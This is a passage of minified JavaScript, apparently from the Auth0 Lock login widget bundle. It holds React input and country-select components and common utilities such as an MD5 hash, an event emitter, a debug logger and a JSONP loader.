r!=t.invalidHint||o!=t.isValid||i!=t.value||a!=e.focused},e.prototype.render=function(){var t=this.props,e=t.invalidHint,n=t.isValid,o=(t.onChange,t.autoComplete),i=r(t,["invalidHint","isValid","onChange","autoComplete"]),a=this.state.focused;return u.a.createElement(c.a,{focused:a,invalidHint:e,isValid:n,name:"username",icon:p},u.a.createElement("input",l({ref:"input",type:"text",name:"username",className:"auth0-lock-input",placeholder:"username",autoComplete:o?"on":"off",autoCapitalize:"off",spellCheck:"off",autoCorrect:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"User name","aria-invalid":!n,"aria-describedby":!n&&e?"auth0-lock-error-msg-username":void 0},i)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=n(57),p=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},M='<svg aria-hidden="true" focusable="false" width="12px" height="14px" viewBox="0 0 12 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g transform="translate(-964.000000, -3509.000000)" fill="#888888"><g transform="translate(915.000000, 3207.000000)"><g transform="translate(35.000000, 289.000000)"><path id="Fill-42" d="M25.0523108,22.8115806 L20.455448,26.0692401 L20.455448,20.6336024 L25.0523108,17.6924012 L25.0523108,22.8115806 L25.0523108,22.8115806 Z M20.1658456,19.763342 C20.1060864,19.786611 20.050924,19.8145338 19.9957617,19.8471103 C19.9451962,19.8191876 19.8946307,19.786611 19.8394683,19.7679958 L14.9392126,16.7616414 L19.986568,13.8949009 L25.0523108,16.7616414 L25.043117,16.7662952 L20.1658456,19.763342 L20.1658456,19.763342 Z M19.5360754,20.6336024 L19.5360754,26.0692401 L14.9392126,22.8115806 L14.9392126,17.6924012 L19.5360754,20.6336024 L19.5360754,20.6336024 Z M25.9716833,17.6924012 C25.9716833,17.5574411 25.9395053,17.4317885 25.8889398,17.3154435 C26.0728143,16.9664085 26.0314425,16.5242976 25.7418402,16.2311082 L20.4002856,13.2340614 C19.7980966,12.9408721 20.2393954,12.9036417 19.5590597,13.2340614 L14.2634738,16.2311082 C13.9692745,16.5242976 13.9279028,16.9571009 14.1071804,17.3107897 C14.0520181,17.4271347 14.01984,17.5527873 14.01984,17.6924012 L14.01984,22.8115806 C14.01984,23.3234985 14.4335577,23.7423404 14.9392126,23.7423404 L19.5360754,27 C19.7061593,27 19.8578558,26.9395006 19.9957617,26.8557322 C20.1336676,26.9395006 20.285364,27 20.455448,27 L25.511997,23.7423404 C26.017652,23.7423404 25.9716833,23.3234985 25.9716833,22.8115806 L25.9716833,17.6924012 L25.9716833,17.6924012 Z"></path></g></g></g></g></svg>',g=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.componentDidMount=function(){var t=this;n.i(l.a)()||setTimeout(function(){return t.refs.input&&t.refs.input.focus()},1200)},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.isValid,o=r(t,["lockId","isValid"]),i=this.state.focused;return u.a.createElement(c.a,{focused:i,isValid:n,name:"vcode",icon:M},u.a.createElement("input",p({id:e+"-vcode",ref:"input",type:"tel",name:"vcode",className:"auth0-lock-input auth0-lock-input-code",autoComplete:"off",autoCapitalize:"off",onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"vcode","aria-invalid":!n},o)))},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=g},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(55),g=n(112),d=(n(57),n(76)),h=n(1),f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},y=function(t,e){return t.skipWhile(function(t){return t!==e}).get(1,t.get(0))},N=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={filteredItems:n.items,highlighted:n.defaultItem},i}return i(e,t),e.prototype.filter=function(t){var e=this.props.items.filter(function(e){return d.b(t,e.get("label"))});return{filteredItems:e,highlighted:1===e.size&&e.get(0)||e.includes(this.state.highlighted)&&this.state.highlighted||null}},e.prototype.select=function(t){this.props.onSelect(t)},e.prototype.handleChange=function(t){this.setState(this.filter(t.target.value))},e.prototype.handleKeyDown=function(t){var e=this.state,n=e.filteredItems,r=e.highlighted;switch(t.key){case"ArrowDown":t.preventDefault(),this.setState({highlighted:y(n,r)});break;case"ArrowUp":t.preventDefault(),this.setState({highlighted:y(n.reverse(),r)});break;case"Enter":t.preventDefault(),r&&this.select(r);break;case"Escape":t.preventDefault(),this.props.onCancel()}},e.prototype.render=function(){var t=this,e=this.props,n=e.icon,r=e.iconUrl,o=e.onCancel,i=e.model;return c.a.createElement("div",{className:"auth0-lock-select-country"},c.a.createElement("div",{className:"auth0-lock-search"},c.a.createElement(M.a,{lockId:h.id(i),onClick:o}),c.a.createElement(g.a,{lockId:h.id(i),name:"search",icon:n,iconUrl:r,isValid:!0,onChange:this.handleChange.bind(this),onKeyDown:this.handleKeyDown.bind(this)})),c.a.createElement(D,{highlighted:this.state.highlighted,items:this.state.filteredItems,onClick:this.select.bind(this),onMouseMove:function(e){return t.setState({highlighted:e})}}))},e}(c.a.Component);e.a=N;var D=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidUpdate=function(){var t=this,e=this.refs.highlighted;if(e){var n=p.a.findDOMNode(this),r=p.a.findDOMNode(e),o=r.offsetTop-n.scrollTop,i=0;o+r.offsetHeight>n.clientHeight?i=o+r.offsetHeight-n.clientHeight:o<0&&(i=o),i&&(this.preventHighlight=!0,n.scrollTop+=i,this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){return t.preventHighlight=!1},100))}},e.prototype.mouseMoveHandler=function(t){!this.preventHighlight&&this.props.onMouseMove(t)},e.prototype.mouseLeaveHandler=function(){},e.prototype.render=function(){var t=this,e=this.props.items.map(function(e){var n=e===t.props.highlighted,r={highlighted:n,label:e.get("label"),onClick:function(){return t.props.onClick(e)},onMouseMove:function(){return t.mouseMoveHandler(e)}};return n&&(r.ref="highlighted"),c.a.createElement(j,f({key:e.get("label")},r))});return c.a.createElement("div",{className:"auth0-lock-list-code",onMouseLeave:this.mouseLeaveHandler.bind(this)},c.a.createElement("ul",null,e))},e}(c.a.Component),j=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.shouldComponentUpdate=function(t){return this.props.highlighted!=t.highlighted},e.prototype.render=function(){var t=this.props,e=t.highlighted,n=t.label,r=t.onClick,o=t.onMouseMove,i=e?"auth0-lock-list-code-highlighted":"";return c.a.createElement("li",{className:i,onClick:r,onMouseMove:o},n)},e}(c.a.Component);j.propTypes={highlighted:s.a.bool.isRequired,label:s.a.string.isRequired,onClick:s.a.func.isRequired,onMouseMove:s.a.func.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t){return new i(t)}e.a=o;var i=function(){function t(e){r(this,t),this.state=e,this.watches={}}return t.prototype.reset=function(t){return this._change(t)},t.prototype.swap=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this._change(t.apply(void 0,[this.state].concat(n)))},t.prototype.deref=function(){return this.state},t.prototype.addWatch=function(t,e){return this.watches[t]=e,this},t.prototype.removeWatch=function(t){return delete this.watches[t],this},t.prototype._change=function(t){var e=this.state,n=this.watches;return this.state=t,Object.keys(n).forEach(function(r){return n[r](r,e,t)}),this.state},t}()},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(e){r(this,t),this.cache={},this.cbs={},this.fetchFn=e}return t.prototype.get=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e.pop(),o=JSON.stringify(e);if(this.cache[o])return r(null,this.cache[o]);this.registerCallback(o,r)>1||this.fetch(o,e)},t.prototype.fetch=function(t,e){var n=this;this.fetchFn.apply(this,e.concat([function(e,r){e||(n.cache[t]=r),n.execCallbacks(t,e,r)}]))},t.prototype.registerCallback=function(t,e){return this.cbs[t]=this.cbs[t]||[],this.cbs[t].push(e),this.cbs[t].length},t.prototype.execCallbacks=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.cbs[t].forEach(function(t){return t.apply(void 0,n)}),delete this.cbs[t]},t}();e.a=o},function(t,e,n){"use strict";function r(t,e){var n=void 0;return function(){function r(){clearTimeout(n),t.apply(void 0,i)}for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];clearTimeout(n),n=setTimeout(r,e)}}e.a=r},function(t,e,n){"use strict";function r(){return o++}e.a=r;var o=1},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(225),i=n.n(o),a=function(){function t(){r(this,t)}return t.prototype.get=function(){return i.a.apply(void 0,arguments)},t}();e.a=new a},function(t,e,n){"use strict";function r(t){var e=t.match(/^(https?:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function o(t){if(t){var e=r(t);if(!e)return null;var n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}}e.b=r,e.a=o},function(t,e,n){var r;!function(o){"use strict";function i(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function a(t,e){return t<<e|t>>>32-e}function s(t,e,n,r,o,s){return i(a(i(i(e,t),i(r,s)),o),n)}function u(t,e,n,r,o,i,a){return s(e&n|~e&r,t,e,o,i,a)}function c(t,e,n,r,o,i,a){return s(e&r|n&~r,t,e,o,i,a)}function l(t,e,n,r,o,i,a){return s(e^n^r,t,e,o,i,a)}function p(t,e,n,r,o,i,a){return s(n^(e|~r),t,e,o,i,a)}function M(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;var n,r,o,a,s,M=1732584193,g=-271733879,d=-1732584194,h=271733878;for(n=0;n<t.length;n+=16)r=M,o=g,a=d,s=h,M=u(M,g,d,h,t[n],7,-680876936),h=u(h,M,g,d,t[n+1],12,-389564586),d=u(d,h,M,g,t[n+2],17,606105819),g=u(g,d,h,M,t[n+3],22,-1044525330),M=u(M,g,d,h,t[n+4],7,-176418897),h=u(h,M,g,d,t[n+5],12,1200080426),d=u(d,h,M,g,t[n+6],17,-1473231341),g=u(g,d,h,M,t[n+7],22,-45705983),M=u(M,g,d,h,t[n+8],7,1770035416),h=u(h,M,g,d,t[n+9],12,-1958414417),d=u(d,h,M,g,t[n+10],17,-42063),g=u(g,d,h,M,t[n+11],22,-1990404162),M=u(M,g,d,h,t[n+12],7,1804603682),h=u(h,M,g,d,t[n+13],12,-40341101),d=u(d,h,M,g,t[n+14],17,-1502002290),g=u(g,d,h,M,t[n+15],22,1236535329),M=c(M,g,d,h,t[n+1],5,-165796510),h=c(h,M,g,d,t[n+6],9,-1069501632),d=c(d,h,M,g,t[n+11],14,643717713),g=c(g,d,h,M,t[n],20,-373897302),M=c(M,g,d,h,t[n+5],5,-701558691),h=c(h,M,g,d,t[n+10],9,38016083),d=c(d,h,M,g,t[n+15],14,-660478335),g=c(g,d,h,M,t[n+4],20,-405537848),M=c(M,g,d,h,t[n+9],5,568446438),h=c(h,M,g,d,t[n+14],9,-1019803690),d=c(d,h,M,g,t[n+3],14,-187363961),g=c(g,d,h,M,t[n+8],20,1163531501),M=c(M,g,d,h,t[n+13],5,-1444681467),h=c(h,M,g,d,t[n+2],9,-51403784),d=c(d,h,M,g,t[n+7],14,1735328473),g=c(g,d,h,M,t[n+12],20,-1926607734),M=l(M,g,d,h,t[n+5],4,-378558),h=l(h,M,g,d,t[n+8],11,-2022574463),d=l(d,h,M,g,t[n+11],16,1839030562),g=l(g,d,h,M,t[n+14],23,-35309556),M=l(M,g,d,h,t[n+1],4,-1530992060),h=l(h,M,g,d,t[n+4],11,1272893353),d=l(d,h,M,g,t[n+7],16,-155497632),g=l(g,d,h,M,t[n+10],23,-1094730640),M=l(M,g,d,h,t[n+13],4,681279174),h=l(h,M,g,d,t[n],11,-358537222),d=l(d,h,M,g,t[n+3],16,-722521979),g=l(g,d,h,M,t[n+6],23,76029189),M=l(M,g,d,h,t[n+9],4,-640364487),h=l(h,M,g,d,t[n+12],11,-421815835),d=l(d,h,M,g,t[n+15],16,530742520),g=l(g,d,h,M,t[n+2],23,-995338651),M=p(M,g,d,h,t[n],6,-198630844),h=p(h,M,g,d,t[n+7],10,1126891415),d=p(d,h,M,g,t[n+14],15,-1416354905),g=p(g,d,h,M,t[n+5],21,-57434055),M=p(M,g,d,h,t[n+12],6,1700485571),h=p(h,M,g,d,t[n+3],10,-1894986606),d=p(d,h,M,g,t[n+10],15,-1051523),g=p(g,d,h,M,t[n+1],21,-2054922799),M=p(M,g,d,h,t[n+8],6,1873313359),h=p(h,M,g,d,t[n+15],10,-30611744),d=p(d,h,M,g,t[n+6],15,-1560198380),g=p(g,d,h,M,t[n+13],21,1309151649),M=p(M,g,d,h,t[n+4],6,-145523070),h=p(h,M,g,d,t[n+11],10,-1120210379),d=p(d,h,M,g,t[n+2],15,718787259),g=p(g,d,h,M,t[n+9],21,-343485551),M=i(M,r),g=i(g,o),d=i(d,a),h=i(h,s);return[M,g,d,h]}function g(t){var e,n="",r=32*t.length;for(e=0;e<r;e+=8)n+=String.fromCharCode(t[e>>5]>>>e%32&255);return n}function d(t){var e,n=[];for(n[(t.length>>2)-1]=void 0,e=0;e<n.length;e+=1)n[e]=0;var r=8*t.length;for(e=0;e<r;e+=8)n[e>>5]|=(255&t.charCodeAt(e/8))<<e%32;return n}function h(t){return g(M(d(t),8*t.length))}function f(t,e){var n,r,o=d(t),i=[],a=[];for(i[15]=a[15]=void 0,o.length>16&&(o=M(o,8*t.length)),n=0;n<16;n+=1)i[n]=909522486^o[n],a[n]=1549556828^o[n];return r=M(i.concat(d(e)),512+8*e.length),g(M(a.concat(r),640))}function y(t){var e,n,r="0123456789abcdef",o="";for(n=0;n<t.length;n+=1)e=t.charCodeAt(n),o+=r.charAt(e>>>4&15)+r.charAt(15&e);return o}function N(t){return unescape(encodeURIComponent(t))}function D(t){return h(N(t))}function j(t){return y(D(t))}function I(t,e){return f(N(t),N(e))}function m(t,e){return y(I(t,e))}function w(t,e,n){return e?n?I(e,t):m(e,t):n?D(t):j(t)}void 0!==(r=function(){return w}.call(e,n,e,t))&&(t.exports=r)}()},function(t,e,n){"use strict";function r(t){return t}function o(t,e,n){function o(t,e){var n=N.hasOwnProperty(e)?N[e]:null;m.hasOwnProperty(e)&&s("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",e),t&&s("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",e)}function c(t,n){if(n){s("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),s(!e(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=t.prototype,i=r.__reactAutoBindPairs;n.hasOwnProperty(u)&&D.mixins(t,n.mixins);for(var a in n)if(n.hasOwnProperty(a)&&a!==u){var c=n[a],l=r.hasOwnProperty(a);if(o(l,a),D.hasOwnProperty(a))D[a](t,c);else{var p=N.hasOwnProperty(a),d="function"==typeof c,h=d&&!p&&!l&&n.autobind!==!1;if(h)i.push(a,c),r[a]=c;else if(l){var f=N[a];s(p&&("DEFINE_MANY_MERGED"===f||"DEFINE_MANY"===f),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",f,a),"DEFINE_MANY_MERGED"===f?r[a]=M(r[a],c):"DEFINE_MANY"===f&&(r[a]=g(r[a],c))}else r[a]=c}}}else;}function l(t,e){if(e)for(var n in e){var r=e[n];if(e.hasOwnProperty(n)){var o=n in D;s(!o,'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n);var i=n in t;s(!i,"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),t[n]=r}}}function p(t,e){s(t&&e&&"object"==typeof t&&"object"==typeof e,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects.");for(var n in e)e.hasOwnProperty(n)&&(s(void 0===t[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),t[n]=e[n]);return t}function M(t,e){return function(){var n=t.apply(this,arguments),r=e.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return p(o,n),p(o,r),o}}function g(t,e){return function(){t.apply(this,arguments),e.apply(this,arguments)}}function d(t,e){var n=e.bind(t);return n}function h(t){for(var e=t.__reactAutoBindPairs,n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];t[r]=d(t,o)}}function f(t){var e=r(function(t,r,o){this.__reactAutoBindPairs.length&&h(this),this.props=t,this.context=r,this.refs=a,this.updater=o||n,this.state=null;var i=this.getInitialState?this.getInitialState():null;s("object"==typeof i&&!Array.isArray(i),"%s.getInitialState(): must return an object or null",e.displayName||"ReactCompositeComponent"),this.state=i});e.prototype=new w,e.prototype.constructor=e,e.prototype.__reactAutoBindPairs=[],y.forEach(c.bind(null,e)),c(e,j),c(e,t),c(e,I),e.getDefaultProps&&(e.defaultProps=e.getDefaultProps()),s(e.prototype.render,"createClass(...): Class specification must implement a `render` method.");for(var o in N)e.prototype[o]||(e.prototype[o]=null);return e}var y=[],N={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},D={displayName:function(t,e){t.displayName=e},mixins:function(t,e){if(e)for(var n=0;n<e.length;n++)c(t,e[n])},childContextTypes:function(t,e){t.childContextTypes=i({},t.childContextTypes,e)},contextTypes:function(t,e){t.contextTypes=i({},t.contextTypes,e)},getDefaultProps:function(t,e){t.getDefaultProps?t.getDefaultProps=M(t.getDefaultProps,e):t.getDefaultProps=e},propTypes:function(t,e){t.propTypes=i({},t.propTypes,e)},statics:function(t,e){l(t,e)},autobind:function(){}},j={componentDidMount:function(){this.__isMounted=!0}},I={componentWillUnmount:function(){this.__isMounted=!1}},m={replaceState:function(t,e){this.updater.enqueueReplaceState(this,t,e)},isMounted:function(){return!!this.__isMounted}},w=function(){};return i(w.prototype,t.prototype,m),f}var i=n(7),a=n(216),s=n(217),u="mixins";t.exports=o},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){(function(r){function o(){return!("undefined"==typeof window||!window||void 0===window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document&&"WebkitAppearance"in document.documentElement.style||"undefined"!=typeof window&&window&&window.console&&(console.firebug||console.exception&&console.table)||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(t){var n=this.useColors;if(t[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+t[0]+(n?"%c ":" ")+"+"+e.humanize(this.diff),n){var r="color: "+this.color;t.splice(1,0,r,"color: inherit");var o=0,i=0;t[0].replace(/%[a-zA-Z%]/g,function(t){"%%"!==t&&(o++,"%c"===t&&(i=o))}),t.splice(i,0,r)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function s(t){try{null==t?e.storage.removeItem("debug"):e.storage.debug=t}catch(t){}}function u(){try{return e.storage.debug}catch(t){}if(void 0!==r&&"env"in r)return n.i({NODE_ENV:"production"}).DEBUG}function c(){try{return window.localStorage}catch(t){}}e=t.exports=n(219),e.log=a,e.formatArgs=i,e.save=s,e.load=u,e.useColors=o,e.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:c(),e.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],e.formatters.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}},e.enable(u())}).call(e,n(41))},function(t,e,n){function r(t){var n,r=0;for(n in t)r=(r<<5)-r+t.charCodeAt(n),r|=0;return e.colors[Math.abs(r)%e.colors.length]}function o(t){function n(){if(n.enabled){var t=n,r=+new Date,o=r-(c||r);t.diff=o,t.prev=c,t.curr=r,c=r;for(var i=new Array(arguments.length),a=0;a<i.length;a++)i[a]=arguments[a];i[0]=e.coerce(i[0]),"string"!=typeof i[0]&&i.unshift("%O");var s=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(n,r){if("%%"===n)return n;s++;var o=e.formatters[r];if("function"==typeof o){var a=i[s];n=o.call(t,a),i.splice(s,1),s--}return n}),e.formatArgs.call(t,i);(n.log||e.log||console.log.bind(console)).apply(t,i)}}return n.namespace=t,n.enabled=e.enabled(t),n.useColors=e.useColors(),n.color=r(t),"function"==typeof e.init&&e.init(n),n}function i(t){e.save(t),e.names=[],e.skips=[];for(var n=(t||"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&(t=n[o].replace(/\*/g,".*?"),"-"===t[0]?e.skips.push(new RegExp("^"+t.substr(1)+"$")):e.names.push(new RegExp("^"+t+"$")))}function a(){e.enable("")}function s(t){var n,r;for(n=0,r=e.skips.length;n<r;n++)if(e.skips[n].test(t))return!1;for(n=0,r=e.names.length;n<r;n++)if(e.names[n].test(t))return!0;return!1}function u(t){return t instanceof Error?t.stack||t.message:t}e=t.exports=o.debug=o.default=o,e.coerce=u,e.disable=a,e.enable=i,e.enabled=s,e.humanize=n(226),e.names=[],e.skips=[],e.formatters={};var c},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){t.classList?t.classList.add(e):(0,a.default)(t)||(t.className=t.className+" "+e)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=o;var i=n(221),a=r(i);t.exports=e.default},function(t,e,n){"use strict";function r(t,e){return t.classList?!!e&&t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")!==-1}Object.defineProperty(e,"__esModule",{value:!0}),e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=function(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}},function(t,e){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(t){return"function"==typeof t}function o(t){return"number"==typeof t}function i(t){return"object"==typeof t&&null!==t}function a(t){return void 0===t}t.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(t){if(!o(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},n.prototype.emit=function(t){var e,n,o,s,u,c;if(this._events||(this._events={}),"error"===t&&(!this._events.error||i(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var l=new Error('Uncaught, unspecified "error" event. ('+e+")");throw l.context=e,l}if(n=this._events[t],a(n))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),n.apply(this,s)}else if(i(n))for(s=Array.prototype.slice.call(arguments,1),c=n.slice(),o=c.length,u=0;u<o;u++)c[u].apply(this,s);return!0},n.prototype.addListener=function(t,e){var o;if(!r(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,r(e.listener)?e.listener:e),this._events[t]?i(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,i(this._events[t])&&!this._events[t].warned&&(o=a(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[t].length>o&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(t,e){function n(){this.removeListener(t,n),o||(o=!0,e.apply(this,arguments))}if(!r(e))throw TypeError("listener must be a function");var o=!1;return n.listener=e,this.on(t,n),this},n.prototype.removeListener=function(t,e){var n,o,a,s;if(!r(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(n=this._events[t],a=n.length,o=-1,n===e||r(n.listener)&&n.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(i(n)){for(s=a;s-- >0;)if(n[s]===e||n[s].listener&&n[s].listener===e){o=s;break}if(o<0)return this;1===n.length?(n.length=0,delete this._events[t]):n.splice(o,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},n.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[t],r(n))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},n.prototype.listeners=function(t){return this._events&&this._events[t]?r(this._events[t])?[this._events[t]]:this._events[t].slice():[]},n.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(r(e))return 1;if(e)return e.length}return 0},n.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e,n){"use strict";var r=function(t,e,n,r,o,i,a,s){if(!t){var u;if(void 0===e)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;u=new Error("Invariant Violation: "+e.replace(/%s/g,function(){return c[l++]}))}throw u.framesToPop=1,u}};t.exports=r},function(t,e,n){function r(){}function o(t,e,n){function o(){u.parentNode&&u.parentNode.removeChild(u),window[p]=r,c&&clearTimeout(c)}function s(){window[p]&&o()}"function"==typeof e&&(n=e,e={}),e||(e={});var u,c,l=e.prefix||"__jp",p=e.name||l+a++,M=e.param||"callback",g=null!=e.timeout?e.timeout:6e4,d=encodeURIComponent,h=document.getElementsByTagName("script")[0]||document.head;return g&&(c=setTimeout(function(){o(),n&&n(new Error("Timeout"))},g)),window[p]=function(t){i("jsonp got",t),o(),n&&n(null,t)},t+=(~t.indexOf("?")?"&":"?")+M+"="+d(p),t=t.replace("?&","?"),i('jsonp req "%s"',t),u=document.createElement("script"),u.src=t,h.parentNode.insertBefore(u,h),s}var 